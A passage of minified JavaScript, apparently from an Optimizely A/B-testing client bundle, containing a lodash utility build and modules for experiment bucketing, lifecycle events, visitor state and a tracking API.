o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},3062:function(t,n,e){t.exports=e(2290)._.noConflict()},6696:function(t,n,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},1879:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(t,n,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),s=e(7332);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},5058:function(t,n,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),s=e(8882);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(4605).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(1057)},5931:function(t,n,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},8191:function(t,n,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),s=e(9326),c=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},5737:function(t,n,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},592:function(t,n,e){var i=e(3062),r=e(9470);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},7332:function(t,n,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},4605:function(t,n,e){var 